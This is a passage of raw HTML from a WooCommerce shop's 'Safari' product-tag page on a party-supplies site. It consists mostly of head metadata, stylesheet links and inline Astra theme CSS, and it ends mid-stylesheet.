

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/product-tag/safari/?columns=2
body_size: 64702
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Safari &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Safari Tag Feed" href="https://partiesandsigns.com/product-tag/safari/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-5-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-5-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-5-grid .ast-article-inner{height:100%;}.ast-blog-layout-5-grid .ast-row{margin-left:0;margin-right:0;}.ast-blog-layout-5-grid .ast-article-inner{width:100%;}.ast-blog-layout-5-grid .blog-layout-5{display:flex;flex-wrap:wrap;vertical-align:middle;}.ast-blog-layout-5-grid .ast-blog-featured-section{width:25%;margin-bottom:0;}.ast-blog-layout-5-grid .post-thumb-img-content{height:100%;}.ast-blog-layout-5-grid .ast-blog-featured-section img{width:100%;height:100%;object-fit:cover;}.ast-blog-layout-5-grid .post-content{width:75%;padding-left:1.5em;}.ast-blog-layout-5-grid .ast-no-thumb .ast-blog-featured-section{width:unset;}.ast-blog-layout-5-grid .ast-no-thumb .post-content{width:100%;}.ast-separate-container .ast-blog-layout-5-grid .post-content{padding-right:1.5em;padding-top:1.5em;padding-bottom:1.5em;}.ast-blog-layout-5-grid .ast-article-post{margin-bottom:2em;padding:0;border-bottom:0;}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section{margin-bottom:1.5em;}}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section,.ast-blog-layout-5-grid .post-content{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: 